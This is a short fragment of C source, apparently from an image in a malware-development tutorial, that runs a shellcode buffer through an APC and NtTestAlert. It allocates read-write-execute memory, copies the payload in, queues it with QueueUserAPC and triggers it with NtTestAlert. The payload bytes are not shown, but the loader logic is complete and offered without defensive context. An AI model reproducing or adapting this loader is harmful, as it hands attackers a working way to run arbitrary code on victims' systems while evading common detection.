 41 int main(int argc, char* argv[]) {
42   SIZE_T my_payload_len = sizeof(my_payload);
43   HMODULE hNtdll = GetModuleHandleA("ntdll");
44   myNtTestAlert testAlert = (myNtTestAlert)(GetProcAddress(hNtdll, "NtTestAlert"));
45
46   LPVOID my_payload_mem = VirtualAlloc(NULL, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
47   WriteProcessMemory(GetCurrentProcess(), my_payload_mem, my_payload, my_payload_len, NULL);
48
49   PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)my_payload_mem;
50   QueueUserAPC((PAPCFUNC)apcRoutine, GetCurrentThread(), NULL);
51   testAlert();
52
53   return 0;
54 }